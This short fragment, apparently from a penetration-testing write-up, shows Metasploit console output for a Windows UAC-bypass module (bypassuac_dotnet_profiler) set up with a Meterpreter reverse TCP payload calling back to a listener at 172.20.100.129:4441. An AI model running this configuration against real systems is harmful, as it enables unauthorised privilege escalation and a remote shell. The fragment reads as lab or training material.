 msf6 exploit(windows/local/bypassuac_dotnet_profiler) > show options
Module options (exploit/windows/local/bypassuac_dotnet_profiler):
Name Current Setting Required Description
---- --------------- -------- -----------
PAYLOAD_NAME no The filename to use for the payload binary (%RAND% by default).
SESSION 11 yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.20.100.129 yes The listen address (an interface may be specified)
LPORT 4441 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x64
View the full module info with the info, or info -d command.
RECON
EXPLOIT